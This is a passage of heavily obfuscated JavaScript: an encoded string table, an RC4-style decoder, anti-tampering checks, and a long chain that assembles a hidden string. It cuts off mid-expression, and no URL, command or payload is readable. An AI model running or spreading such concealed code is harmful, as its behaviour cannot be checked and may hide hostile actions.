kapa','n8kCW7WJhW','bmkOWRpdRZK','xMvYCv8','v8khlNOb','WQFdVu/dSSko','W6TLfby6','WQVdJLCWW4a','hSo+pvra','v8kDx8kxrq','WOtcUxpcVJK','rMWmzsu','W4eht8oYWQW','WQagWRq1WPW','lmo1jL4x','jCkyWR7cP8oS','tmkgWOxcN8o+','W6WWWQL2WQS','Du4Suqu','W4v9s8o1WOO','t8k4WRRcRSoc','WOBdNSoWWQbw','xSoKuvyD','W7jgW6NcGuq','W7WPWRnLWQe','dmkEc0OI','W7DhW7P5WPK','tCkDkwKt','W6j3WQrxDW','rSkCDSoPEq','tNGyDIi','j8kXWQZcRSoF','kvDEdSkm','WOT5vGnY','W7e6WRrUdW','C8k5WPtdHW4','W4rHWQldGLG','EerjwdG','w3mfzsm','emkyW4NdT8kW','gCkDW7uehG','W5dcUmoiWPil','pSkjWRxcK8oP','WRKjvCouWPS','nXhdICkHFq','w8kpW78vWOO','W4Lga0Lg','W5/cT8oFWP8+','W59ZW4dcNL8','WRjyWOJdL3e','W55HWPFdPhO','bCo2WRP3pq','W7n3WPPkCq','W49UW5T+WO4','W74aWPr2WRS','msymaN8','iSorWQHnna','xKldRmk8eW','WQFdKCoFxmoK','WOhdV03dVCkX','W7iIDSoOWRy','W4nqW4NcP0S','WRWCWOi7WQ8','rmksWPqWWRG','WR4mWPG5WQu','mmkaW5uYiG','W5WrsSo8WQu','WQFdUNxdQmkf','pmkkWOVdVcS','aZmdWQ3dQa','WPJdMg/dISkJ','W5NdR8opW4JdVa','W7OZDSoLW50','W5NdONNdN0ldQthdKHpcT8o1','mI8fhxq','r8kxWPi9WQK','sIpcL14Q','W41PW594WPy','WOJcUYBcIr8','dSoCWRZcR04','WRJdRNFdJmk5','cCo6W7mElG','kmkqWOpdJdK','WPKlnSoDWOm','g8opp18U','erO6lKG','vSo5WPe+W6q','W6iLWQjIda','lSk0WQVcL8oE','BmkMWQ3cISoz','cIO5WRtdMa','uSkhlx0C','W7zXW7jyWR8','gmk5WOFdJd4','fSkziK4Y','WRqqWOe3WQ4','WR3cTKmHW7e','W55mkq9q','FSosgCoeW7y','bW8Ihvq','r8ojkSoHW64','W4X3W5bTWP4','aJVcLmkwzW','CM1tvsi','WPxdIwBdHmkG','iaddHSk5Da','cSohWO/cLLu','kmoRjgqJ','W5fPWRH0sq','jCo8ghap','WR9vWP7dGhq','gWtcK8kYAG','WQvdWOxdI38','lmk3a2aD','W6yGWQr9WQO','WQlcGW3cTJy','W4adFmo1WPG','WQSdWOyMWRq','ySormmoOW6m','wMymCZa','W4TVW5zRWPK','we7cUhKY','W6hcJ8kuWOtdOq','rSoGWOS9W7S','WRtdN2ZdUSkW','BCobnSkXWPO','WOyxWOiXWOW','D8oBWR8aW58','kqVdLSk1DW','xmkimNyq','gComn04X','d0DynSku'];function _0x9337045d(a,b){a=a-0xa8;var c=_0x9337045c[a];if(_0x9337045d['ESCflE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9337045d['heXjBJ']=h,_0x9337045d['AjWymL']={},_0x9337045d['ESCflE']=!![];}var e=_0x9337045c[0x0],f=a+e,g=_0x9337045d['AjWymL'][f];if(g===undefined){if(_0x9337045d['SEZmFd']===undefined){var i=function(j){this['fTYImD']=j,this['KkbRMh']=[0x1,0x0,0x0],this['QgnIMZ']=function(){return'newState';},this['WNQete']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LLglLc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['nbLefB']=function(){var j=new RegExp(this['WNQete']+this['LLglLc']),k=j['test'](this['QgnIMZ']['toString']())?--this['KkbRMh'][0x1]:--this['KkbRMh'][0x0];return this['UsNghn'](k);},i['prototype']['UsNghn']=function(j){if(!Boolean(~j))return j;return this['QHnnBB'](this['fTYImD']);},i['prototype']['QHnnBB']=function(j){for(var k=0x0,l=this['KkbRMh']['length'];k<l;k++){this['KkbRMh']['push'](Math['round'](Math['random']())),l=this['KkbRMh']['length'];}return j(this['KkbRMh'][0x0]);},new i(_0x9337045d)['nbLefB'](),_0x9337045d['SEZmFd']=!![];}c=_0x9337045d['heXjBJ'](c,b),_0x9337045d['AjWymL'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x9337045d;while(!![]){try{var c=parseInt(W(0x80f,'uvH3'))*parseInt(W(0x2b7,'uvH3'))+parseInt(W(0x3ed,'7#wd'))+-parseInt(W(0x209,'h*0@'))+-parseInt(W(0x274,'s%K('))+parseInt(W(0x125,'DnL7'))*parseInt(W(0x1ca,'w#SU'))+-parseInt(W(0x8fd,'^hm3'))*parseInt(W(0x3b7,'^1HO'))+-parseInt(W(0x220,'0gaM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9337045c,0x72ff2),!function(){var X=_0x9337045d,c={};c[X(0x621,'^1HO')]=function(z,A){return z<A;},c[X(0x8b2,'v30r')]=function(z,A){return z!==A;},c[X(0x589,'s%K(')]=function(z,A){return z===A;},c[X(0x8b7,'qTxd')]=function(z,A){return z+A;},c[X(0x74a,'DfC4')]=function(z,A){return z*A;},c[X(0x700,'h*0@')]=function(z,A){return z-A;},c[X(0x7de,'lBNj')]=function(z,A){return z+A;},c[X(0x2a7,'1Yc2')]=function(z,A){return z===A;},c[X(0x83c,'XYGf')]=function(z,A){return z+A;},c[X(0x260,'#32s')]=function(z,A){return z===A;},c[X(0x3e0,'qTxd')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x8e3,'1Yc2')]=function(z,A){return z||A;},c[X(0xcd,'sYYK')]=function(y,z){return y(z);},c[X(0x520,'lBNj')]=function(y){return y();},c[X(0x56e,'z98Q')]=function(y,z,A,B,D,F,H,J){return y(z,A,B,D,F,H,J);},c[X(0x853,'jv$t')]=function(z,A){return z!==A;},c[X(0x61f,'0dYt')]=function(z,A){return z!==A;},c[X(0x37e,'0gaM')]=function(z,A){return z!==A;},c[X(0x266,'G[tq')]=function(z,A){return z!==A;},c[X(0x398,'w#SU')]=function(y,z,A,B,D,F,H){return y(z,A,B,D,F,H);},c[X(0x3b1,'TE0r')]=function(y){return y();},c[X(0x2ce,'0dYt')]=function(z,A){return z<A;},c[X(0x80b,'7#wd')]=function(y,z,A,B,D){return y(z,A,B,D);},c[X(0x565,'72KA')]=function(z,A){return z||A;},c[X(0x7e8,'z98Q')]=X(0x695,'M6Pj')+X(0x7aa,'mDuF')+X(0x784,'@UTG')+X(0x1b1,'s%K(')+X(0x7f6,'mDuF')+X(0x1ed,'mAT$')+X(0x558,'Dw6j')+X(0x214,'^hm3')+X(0x85c,'d%2s')+X(0x600,'3Jo!')+X(0x85d,'XYGf')+X(0x550,'c)wq')+X(0x389,'qTxd')+X(0x2ba,'7#wd')+X(0x487,'0gaM')+X(0x4e2,'A][W')+X(0x48c,'72KA')+X(0x45c,'uZUc')+X(0x191,'Uydj')+X(0x687,'!t&1')+X(0x17f,'jv$t')+X(0x8d7,'qTxd')+X(0x82f,'sYYK')+X(0x4de,'^hm3')+X(0x829,'0Z#Y')+X(0x158,'mAT$')+X(0x36f,'8L7V')+X(0x577,'Dw6j')+X(0xd6,'nZ0H')+X(0x1ee,'0Z#Y')+X(0x912,'KIV]')+X(0x339,'0gaM')+X(0xdc,'#32s')+X(0x512,'0Z#Y')+X(0x87d,'lBNj')+X(0x757,'#32s')+X(0x391,'0IvG')+X(0x1ae,'mDuF')+X(0x218,'M6Pj')+X(0x1e6,'x5e^')+X(0x6b2,'sYYK')+X(0x63a,'^hm3')+X(0x4ec,'0gaM')+X(0x722,'A][W')+X(0x4e5,'uvH3')+X(0x121,'jv$t')+X(0xcb,'v30r')+X(0x64a,'s%K(')+X(0x2e0,'h*0@')+X(0x239,'d%2s')+X(0x510,'lBNj')+X(0x603,'gmIK')+X(0x5f5,'z98Q')+X(0x367,'sYYK')+X(0x2bb,'G[tq')+X(0x425,'KIV]')+X(0x501,'0dYt')+X(0x579,'v30r')+X(0x612,'h*0@')+X(0x640,'x5e^')+X(0x2a6,'bbdR')+X(0x8d0,'0dYt')+X(0x78d,'d%2s')+X(0x3ba,'6*LF')+X(0x629,'uvH3')+X(0x701,'jv$t')+X(0x77e,'MDqo')+X(0x770,'qTxd')+X(0x6ed,'tj]N')+X(0x849,'KIV]')+X(0x769,'0IvG')+X(0x2cc,'DfC4')+X(0x61d,'#32s')+X(0x500,'3Jo!')+X(0x8de,'!t&1')+X(0x229,'3Jo!')+X(0x488,'tj]N')+X(0x6b9,'72KA')+X(0x7ce,'DfC4')+X(0x607,'z98Q')+X(0x349,'gmIK')+X(0x448,'loil')+X(0x2d4,'3Jo!')+X(0x56a,'A][W')+X(0x781,'w#SU')+X(0x126,'6*LF')+X(0x655,'DnL7')+X(0x3f2,'8L7V')+X(0x546,'c)wq')+X(0x24d,'Uydj')+X(0x56b,'qTxd')+X(0x41f,'gmIK')+X(0xd3,'mAT$')+X(0x4ce,'w#SU')+X(0x7fd,'0IvG')+X(0x429,'A][W')+X(0x175,'d%2s')+X(0x778,'!t&1')+X(0x380,'7#wd')+X(0x2a4,'A][W')+X(0x8dc,'7#wd')+X(0x863,'6*LF')+X(0x481,'h*0@')+X(0xde,'w#SU')+X(0x70d,'Dw6j')+X(0x2cf,'qTxd')+X(0x316,'0IvG')+X(0x261,'72KA')+X(0x2d9,'bbdR')+X(0x6ef,'8L7V')+X(0xae,'^hm3')+X(0x354,'0dYt')+X(0x293,'w#SU')+X(0x4a6,'Dw6j')+X(0x6b8,'G[tq')+X(0x128,'M6Pj')+X(0x840,'jv$t')+X(0x4b6,'1GGS')+X(0xee,'Uydj')+X(0x91f,'3Jo!')+X(0x591,'^hm3')+X(0x92a,'mAT$')+X(0x6c0,'sYYK')+X(0x72a,'7#wd')+X(0x2bf,'v30r')+X(0x114,'mDuF')+X(0x15c,'d%2s')+X(0x118,'w#SU')+X(0x897,'uvH3')+X(0x622,'#32s')+X(0x26b,'ih0*')+X(0x178,'ih0*')+X(0x508,'^hm3')+X(0x5f8,'mAT$')+X(0x2a9,'DfC4')+X(0x165,'sYYK')+X(0x176,'sYYK')+X(0x86e,'Dw6j')+X(0x2f5,'uZUc')+X(0x4dd,'lBNj')+X(0x532,'0Z#Y')+X(0x4c5,'72KA')+X(0x5da,'MDqo')+X(0x323,'ih0*')+X(0x107,'jv$t')+X(0x2db,'bbdR')+X(0xd7,'XYGf')+X(0x6c5,'bbdR')+X(0x3f7,'uZUc')+X(0x6ba,'sYYK')+X(0x411,'^1HO')+X(0x146,'lBNj')+X(0x635,'s%K(')+X(0x62d,'bbdR')+X(0x230,'uvH3')+X(0x5bf,'XYGf')+X(0x4da,'DnL7')+X(0x2cd,'72KA')+X(0x3a5,'gmIK')+X(0x8ad,'Wcp*')+X(0x6dd,'jv$t')+X(0x8f6,'1Yc2')+X(0x582,'Uydj')+X(0x12a,'w#SU')+X(0x772,'A][W')+X(0x430,'d%2s')+X(0x51a,'Dw6j')+X(0x1fc,'h*0@')+X(0x105,'uZUc')+X(0x84e,'w#SU')+X(0x6f3,'6*LF')+X(0x312,'MDqo')+X(0x37c,'Uydj')+X(0x4c2,'#32s')+X(0x7ec,'0IvG')+X(0x52c,'3Jo!')+X(0x79d,'Uydj')+X(0x1f1,'72KA')+X(0x38f,'1GGS')+X(0x3b5,'Wcp*')+X(0x6f9,'ih0*')+X(0x74b,'72KA')+X(0x2e8,'0Z#Y')+X(0x7b0,'ih0*')+X(0x880,'8L7V')+X(0x251,'d%2s')+X(0x87b,'@UTG')+X(0x657,'qTxd')+X(0x3c9,'8L7V')+X(0x25e,'#32s')+X(0x3e8,'1Yc2')+X(0x416,'1GGS')+X(0x3cf,'1Yc2')+X(0x2d3,'x5e^')+X(0x376,'0gaM')+X(0x84d,'G[tq')+X(0x3ef,'1GGS')+X(0x846,'uZUc')+X(0x427,'3Jo!')+X(0x8a3,'A][W')+(X(0x351,'nZ0H')+X(0x8fe,'d%2s')+X(0x647,'A][W')+X(0x2da,'qTxd')+X(0x8dd,'mAT$')+X(0x212,'s%K(')+X(0x6a8,'s%K(')+X(0x6dc,'^hm3')+X(0xf1,'@UTG')+X(0x1f3,'h*0@')+X(0x30c,'sYYK')+X(0x3f3,'uvH3')+X(0x4ea,'mAT$')+X(0x4ee,'gmIK')+X(0x179,'h*0@')+X(0x69a,'Dw6j')+X(0x42b,'d%2s')+X(0x4fe,'h*0@')+X(0x8d6,'1GGS')+X(0x7b4,'jv$t')+X(0xf7,'^1HO')+X(0x7b2,'TE0r')+X(0x6c8,'s%K(')+X(0x4f0,'Dw6j')+X(0x2e4,'mAT$')+X(0x8c4,'h*0@')+X(0x20c,'1Yc2')+X(0x72f,'uZUc')+X(0x7ac,'DfC4')+X(0x572,'h*0@')+X(0x29e,'7#wd')+X(0x24f,'6*LF')+X(0x6a7,'tj]N')+X(0x529,'uZUc')+X(0x6f7,'KIV]')+X(0x20e,'XYGf')+X(0x933,'A][W')+X(0x745,'^hm3')+X(0x61c,'!t&1')+X(0x85e,'lBNj')+X(0x2ed,'DnL7')+X(0x5fa,'G[tq')+X(0x3d3,'nZ0H')+X(0x6bb,'A][W')+X(0x21f,'Uydj')+X(0x50c,'!t&1')+X(0x6af,'x5e^')+X(0x142,'s%K(')+X(0x649,'XYGf')+X(0x51f,'1Yc2')+X(0x5c2,'w#SU')+X(0x4d6,'sYYK')+X(0x7b8,'Wcp*')+X(0x192,'0dYt')+X(0x480,'1Yc2')+X(0x10f,'nZ0H')+X(0xe9,'gmIK')+X(0xca,'loil')+X(0x123,'0Z#Y')+X(0x196,'loil')+X(0x26c,'lBNj')+X(0x3ea,'jv$t')+X(0x54d,'1GGS')+X(0x638,'d%2s')+X(0x879,'d%2s')+X(0x10e,'tj]N')+X(0x172,'mAT$')+X(0x86b,'KIV]')+X(0x8d8,'0Z#Y')+X(0x3f9,'@UTG')+X(0x157,'loil')+X(0xad,'0Z#Y')+X(0x24a,'0IvG')+X(0x295,'^hm3')+X(0x8f9,'@UTG')+X(0x4e8,'8L7V')+X(0x14e,'@UTG')+X(0x2dc,'3Jo!')+X(0x490,'8L7V')+X(0x8fb,'XYGf')+X(0x477,'1Yc2')+X(0x685,'z98Q')+X(0x5f7,'x5e^')+X(0x1e9,'KIV]')+X(0x66e,'Wcp*')+X(0x1f9,'x5e^')+X(0x514,'c)wq')+X(0x8ec,'MDqo')+X(0x651,'uvH3')+X(0x287,'^hm3')+X(0x290,'loil')+X(0xdf,'8L7V')+X(0x851,'6*LF')+X(0x58e,'G[tq')+X(0x5cd,'mDuF')+X(0x10b,'uvH3')+X(0x60f,'s%K(')+X(0x53a,'#32s')+X(0x40a,'6*LF')+X(0x22f,'Dw6j')+X(0x7ba,'lBNj')+X(0x699,'TE0r')+X(0x67f,'3Jo!')+X(0xf5,'Wcp*')+X(0x31d,'Dw6j')+X(0x89b,'ih0*')+X(0x658,'DfC4')+X(0x560,'mAT$')+X(0x58d,'KIV]')+X(0x4e4,'jv$t')+X(0x559,'tj]N')+X(0x509,'ih0*')+X(0x319,'tj]N')+X(0x4b7,'uvH3')+X(0x10d,'Uydj')+X(0x5d5,'1Yc2')+X(0x52e,'c)wq')+X(0x74c,'mDuF')+X(0x62b,'tj]N')+X(0x3e3,'uvH3')+X(0x6be,'#32s')+X(0x735,'0gaM')+X(0x862,'A][W')+X(0x1e2,'0dYt')+X(0x7fb,'6*LF')+X(0x765,'MDqo')+X(0x7dc,'G[tq')+X(0x736,'Wcp*')+X(0x49f,'ih0*')+X(0x581,'jv$t')+X(0x817,'3Jo!')+X(0x113,'uvH3')+X(0x6d3,'^1HO')+X(0x6b7,'Wcp*')+X(0x1ad,'w#SU')+X(0x253,'^1HO')+X(0x466,'A][W')+X(0x768,'tj]N')+X(0x6fc,'0IvG')+X(0x5dc,'3Jo!')+X(0x3f1,'1GGS')+X(0x1c6,'gmIK')+X(0x3f5,'mAT$')+X(0x335,'0Z#Y')+X(0xef,'d%2s')+X(0x721,'Dw6j')+X(0x8f0,'7#wd')+X(0x45d,'d%2s')+X(0x3cb,'z98Q')+X(0x27a,'A][W')+X(0xd9,'6*LF')+X(0x5c0,'1Yc2')+X(0x30b,'Wcp*')+X(0x907,'0IvG')+X(0x381,'tj]N')+X(0x2a3,'6*LF')+X(0xc4,'tj]N')+X(0x587,'d%2s')+X(0x7e9,'uvH3')+X(0x4ca,'s%K(')+X(0x5d3,'A][W')+X(0x68f,'1GGS')+X(0x56f,'72KA')+X(0x1c7,'w#SU')+X(0x865,'mDuF')+X(0x7f7,'^1HO')+X(0x7fe,'c)wq')+X(0x723,'MDqo')+X(0x70a,'z98Q')+X(0xab,'7#wd')+X(0x66c,'^hm3')+X(0x372,'6*LF')+X(0x185,'sYYK')+X(0x417,'0Z#Y')+X(0x48a,'uvH3')+X(0x406,'^1HO')+X(0x405,'lBNj')+X(0x454,'Wcp*')+X(0x29c,'s%K(')+X(0x6d1,'x5e^')+X(0x542,'nZ0H')+X(0x373,'Dw6j')+X(0x8ce,'Wcp*')+X(0x5e8,'uZUc')+X(0x827,'G[tq')+X(0x557,'Wcp*')+X(0x1a6,'!t&1')+X(0x837,'uvH3')+X(0x5f3,'^hm3')+X(0x2ad,'qTxd')+X(0x8e6,'h*0@')+X(0x52a,'tj]N')+X(0x379,'KIV]')+X(0x314,'loil')+X(0x21e,'XYGf')+X(0x6ca,'gmIK')+X(0x7fa,'z98Q')+X(0x818,'s%K(')+X(0x7d7,'3Jo!')+X(0x6b0,'6*LF'))+(X(0x359,'0gaM')+X(0x68d,'mAT$')+X(0x893,'uvH3')+X(0x276,'uZUc')+X(0x21c,'0gaM')+X(0x1a1,'loil')+X(0xc8,'TE0r')+X(0x562,'^hm3')+X(0x16d,'d%2s')+X(0x23f,'h*0@')+X(0xe1,'^1HO')+X(0x6b6,'1Yc2')+X(0x924,'6*LF')+X(0x2c0,'0dYt')+X(0x873,'mAT$')+X(0x13b,'tj]N')+X(0x275,'6*LF')+X(0x1df,'h*0@')+X(0x5a2,'uZUc')+X(0x321,'lBNj')+X(0x4bf,'tj]N')+X(0x3e7,'1GGS')+X(0x4b4,'c)wq')+X(0x23d,'tj]N')+X(0x47c,'!t&1')+X(0x4ed,'mDuF')+X(0x729,'uZUc')+X(0xff,'XYGf')+X(0x5fc,'c)wq')+X(0x205,'gmIK')+X(0x4d2,'qTxd')+X(0x76f,'mAT$')+X(0x790,'bbdR')+X(0xf8,'0IvG')+X(0x8e0,'mAT$')+X(0x47f,'0Z#Y')+X(0x49e,'MDqo')+X(0x60d,'h*0@')+X(0x1ba,'G[tq')+X(0x400,'1Yc2')+X(0x82d,'0IvG')+X(0x734,'jv$t')+X(0x256,'KIV]')+X(0x15a,'qTxd')+X(0x2f8,'8L7V')+X(0xdd,'0dYt')+X(0x905,'x5e^')+X(0x631,'6*LF')+X(0x41b,'MDqo')+X(0x1eb,'w#SU')+X(0x55c,'3Jo!')+X(0x8b5,'qTxd')+X(0xcc,'nZ0H')+X(0x871,'d%2s')+X(0x2af,'MDqo')+X(0x41d,'w#SU')+X(0x497,'0gaM')+X(0x289,'6*LF')+X(0x7d3,'mAT$')+X(0x5bd,'G[tq')+X(0x451,'uvH3')+X(0x78c,'uZUc')+X(0x66d,'uZUc')+X(0x1a9,'sYYK')+X(0x11b,'72KA')+X(0xfc,'v30r')+X(0x440,'h*0@')+X(0x730,'72KA')+X(0x190,'M6Pj')+X(0x375,'qTxd')+X(0x404,'h*0@')+X(0x4cf,'0gaM')+X(0x516,'KIV]')+X(0x269,'w#SU')+X(0x574,'nZ0H')+X(0x6ce,'s%K(')+X(0x7d6,'uZUc')+X(0x604,'d%2s')+X(0x68b,'XYGf')+X(0x246,'bbdR')+X(0x7d8,'0Z#Y')+X(0x7f1,'s%K(')+X(0x436,'Dw6j')+X(0x2c1,'ih0*')+X(0x6d0,'Wcp*')+X(0x4c9,'0dYt')+X(0x3fa,'v30r')+X(0x445,'A][W')+X(0x3e4,'gmIK')+X(0x91a,'sYYK')+X(0x4e6,'DfC4')+X(0x6ad,'0Z#Y')+X(0x6e6,'h*0@')+X(0x75e,'nZ0H')+X(0x8e2,'DfC4')+X(0x56c,'7#wd')+X(0x226,'TE0r')+X(0x70b,'G[tq')+X(0x6ac,'tj]N')+X(0x73a,'XYGf')+X(0x10a,'DnL7')+X(0xb2,'sYYK')+X(0x634,'z98Q')+X(0x16f,'^hm3')+X(0x5b1,'jv$t')+X(0x199,'w#SU')+X(0x43b,'0Z#Y')+X(0x5c1,'7#wd')+X(0x6cd,'0dYt')+X(0x42c,'mDuF')+X(0x7da,'uvH3')+X(0x59f,'Wcp*')+X(0x7f5,'0gaM')+X(0x264,'Wcp*')+X(0x8a2,'MDqo')+X(0x667,'A][W')+X(0x3f8,'loil')+X(0x329,'loil')+X(0x727,'s%K(')+X(0x7e5,'^hm3')+X(0x662,'DfC4')+X(0x47a,'gmIK')+X(0x6c1,'mAT$')+X(0x1b2,'qTxd')+X(0x720,'tj]N')+X(0xa8,'Wcp*')+X(0x7f3,'x5e^')+X(0x688,'72KA')+X(0x8e5,'bbdR')+X(0x7ef,'0Z#Y')+X(0x601,'#32s')+X(0x46d,'Dw6j')+X(0x1bf,'1GGS')+X(0x771,'Uydj')+X(0x438,'bbdR')+X(0x34b,'w#SU')+X(0x57b,'c)wq')+X(0x5f6,'bbdR')+X(0x3ce,'Dw6j')+X(0x201,'7#wd')+X(0x724,'loil')+X(0x63f,'^1HO')+X(0x5b9,'uZUc')+X(0x6a3,'#32s')+X(0x470,'jv$t')+X(0x20f,'TE0r')+X(0x6cf,'0Z#Y')+X(0x37b,'!t&1')+X(0x8c1,'lBNj')+X(0x7b3,'Dw6j')+X(0x8c5,'8L7V')+X(0x90c,'s%K(')+X(0x302,'h*0@')+X(0x575,'v30r')+X(0x129,'tj]N')+X(0x410,'0dYt')+X(0x15e,'^1HO')+X(0x681,'sYYK')+X(0x77d,'8L7V')+X(0x3b4,'0dYt')+X(0x42a,'v30r')+X(0x7c8,'Wcp*')+X(0x78b,'qTxd')+X(0x4e1,'lBNj')+X(0x892,'ih0*')+X(0x44f,'uvH3')+X(0x30a,'mDuF')+X(0x101,'@UTG')+X(0x8c2,'0dYt')+X(0x6b5,'DfC4')+X(0x888,'MDqo')+X(0x306,'0dYt')+X(0x397,'uZUc')+X(0x596,'1Yc2')+X(0x5f4,'nZ0H')+X(0x11f,'loil')+X(0xaa,'h*0@')+X(0xd1,'^hm3')+X(0x55b,'!t&1')+X(0x605,'KIV]')+X(0x136,'3Jo!')+X(0x8aa,'0dYt')+X(0xbf,'Wcp*')+X(0x298,'#32s')+X(0x151,'Wcp*')+X(0x5e7,'gmIK')+X(0x419,'sYYK')+X(0x40e,'loil')+X(0x315,'XYGf')+X(0x127,'0gaM')+X(0x296,'3Jo!')+X(0x692,'x5e^')+X(0x3df,'h*0@')+X(0x59c,'gmIK')+X(0x5bb,'tj]N')+X(0x13d,'1Yc2')+X(0x5bc,'DnL7')+X(0x86c,'Dw6j')+X(0x704,'gmIK')+X(0x856,'w#SU'))+(X(0x5b0,'w#SU')+X(0x750,'DfC4')+X(0x1a2,'gmIK')+X(0xeb,'d%2s')+X(0x70c,'DnL7')+X(0x5ba,'KIV]')+X(0x34f,'bbdR')+X(0x637,'M6Pj')+X(0x2cb,'!t&1')+X(0xc5,'w#SU')+X(0x343,'DnL7')+X(0x16c,'loil')+X(0x8a6,'uvH3')+X(0xe7,'ih0*')+X(0x7ad,'sYYK')+X(0x377,'0gaM')+X(0x3ca,'Wcp*')+X(0x5d4,'KIV]')+X(0x83b,'tj]N')+X(0x7c0,'72KA')+X(0x1d2,'lBNj')+X(0x382,'w#SU')+X(0xaf,'uZUc')+X(0x74e,'6*LF')+X(0x619,'#32s')+X(0x35f,'Uydj')+X(0x6ae,'sYYK')+X(0xb5,'h*0@')+X(0xb1,'DfC4')+X(0x462,'v30r')+X(0x7ab,'KIV]')+X(0x392,'Uydj')+X(0x861,'c)wq')+X(0x2e3,'v30r')+X(0x8a4,'DnL7')+X(0x624,'mAT$')+X(0x347,'w#SU')+X(0x160,'v30r')+X(0x346,'^hm3')+X(0x387,'!t&1')+X(0x453,'1Yc2')+X(0x245,'lBNj')+X(0x5b2,'TE0r')+X(0x6e8,'sYYK')+X(0x8ac,'KIV]')+X(0x2ae,'^hm3')+X(0x88c,'0gaM')+X(0x842,'0dYt')+X(0x58c,'0gaM')+X(0x6a9,'Dw6j')+X(0x208,'loil')+X(0x8ca,'uZUc')+X(0x360,'h*0@')+X(0x24c,'sYYK')+X(0x236,'0IvG')+X(0x2d1,'mDuF')+X(0x80e,'^1HO')+X(0x4dc,'#32s')+X(0x2f3,'c)wq')+X(0x73b,'8L7V')+X(0x268,'Wcp*')+X(0x2e2,'h*0@')+X(0x3c4,'x5e^')+X(0x2b9,'uvH3')+X(0x661,'^1HO')+X(0x902,'s%K(')+X(0x60e,'loil')+X(0x5c9,'lBNj')+X(0x731,'0gaM')+X(0x5d9,'s%K(')+X(0x4aa,'3Jo!')+X(0x72b,'mAT$')+X(0x573,'0dYt')+X(0x6e7,'^hm3')+X(0x171,'8L7V')+X(0x5a6,'qTxd')+X(0x740,'72KA')+X(0x908,'72KA')+X(0x31a,'lBNj')+X(0x684,'M6Pj')+X(0x6a6,'v30r')+X(0x585,'DnL7')+X(0x14f,'bbdR')+X(0x130,'mDuF')+X(0x8d1,'TE0r')+X(0x4ac,'jv$t')+X(0x452,'0dYt')+X(0x17b,'^1HO')+X(0x5b8,'d%2s')+X(0x283,'0Z#Y')+X(0x86a,'mAT$')+X(0x6b4,'0IvG')+X(0x821,'DfC4')+X(0x161,'@UTG')+X(0x193,'uvH3')+X(0x19e,'^1HO')+X(0x900,'!t&1')+X(0x5ae,'x5e^')+X(0x68e,'mDuF')+X(0x35a,'0gaM')+X(0x6f4,'w#SU')+X(0x167,'Wcp*')+X(0x7bd,'^hm3')+X(0x4be,'mAT$')+X(0x709,'^hm3')+X(0x753,'nZ0H')+X(0x303,'0gaM')+X(0x235,'bbdR')+X(0x616,'A][W')+X(0x8db,'h*0@')+X(0x8fc,'^hm3')+X(0x8ea,'qTxd')+X(0x211,'uZUc')+X(0x6cb,'ih0*')+X(0xc7,'Uydj')+X(0x895,'h*0@')+X(0x71c,'Dw6j')+X(0x5a8,'0IvG')+X(0x393,'^hm3')+X(0x2b5,'h*0@')+X(0x3c8,'s%K(')+X(0x482,'nZ0H')+X(0x16b,'mAT$')+X(0x570,'v30r')+X(0x1b3,'mDuF')+X(0x5b4,'Uydj')+X(0x4a7,'uZUc')+X(0x156,'!t&1')+X(0x39a,'A][W')+X(0x887,'DnL7')+X(0x4a3,'A][W')+X(0x428,'8L7V')+X(0x240,'6*LF')+X(0x102,'A][W')+X(0x7e3,'KIV]')+X(0x7f0,'DfC4')+X(0x18f,'XYGf')+X(0x478,'0dYt')+X(0x83e,'DfC4')+X(0x1ef,'qTxd')+X(0x357,'s%K(')+X(0x614,'7#wd')+X(0x42d,'loil')+X(0x53d,'uvH3')+X(0x4a5,'uZUc')+X(0x934,'w#SU')+X(0x44e,'72KA')+X(0x896,'Uydj')+X(0x751,'nZ0H')+X(0x30e,'0gaM')+X(0x300,'Wcp*')+X(0xb0,'Uydj')+X(0x271,'uvH3')+X(0x489,'qTxd')+X(0x1f7,'loil')+X(0x356,'tj]N')+X(0x79f,'sYYK')+X(0x843,'A][W')+X(0x4bd,'A][W')+X(0x901,'8L7V')+X(0x2fc,'Dw6j')+X(0x3d6,'0dYt')+X(0x40b,'jv$t')+X(0x2c5,'@UTG')+X(0x64e,'z98Q')+X(0x11e,'x5e^')+X(0x706,'gmIK')+X(0x168,'M6Pj')+X(0x44b,'v30r')+X(0x4d7,'72KA')+X(0x55f,'d%2s')+X(0x4b8,'1Yc2')+X(0x586,'G[tq')+X(0x820,'M6Pj')+X(0x561,'nZ0H')+X(0x3b0,'3Jo!')+X(0x272,'lBNj')+X(0xc9,'c)wq')+X(0x754,'z98Q')+X(0x215,'uvH3')+X(0x41c,'DnL7')+X(0x7dd,'gmIK')+X(0x523,'72KA')+X(0x3e2,'qTxd')+X(0x4d5,'!t&1')+X(0x6c2,'tj]N')+X(0x2f0,'Dw6j')+X(0x493,'tj]N')+X(0x1de,'#32s')+X(0x252,'uvH3')+X(0x76d,'x5e^')+X(0x474,'0gaM')+X(0x46e,'8L7V')+X(0x28b,'tj]N')+X(0x6ee,'mDuF')+X(0x154,'Wcp*')+X(0x495,'@UTG')+X(0x395,'!t&1')+X(0x826,'qTxd')+X(0x6e9,'M6Pj'))+(X(0x183,'8L7V')+X(0x81e,'G[tq')+X(0x7b5,'uZUc')+X(0x147,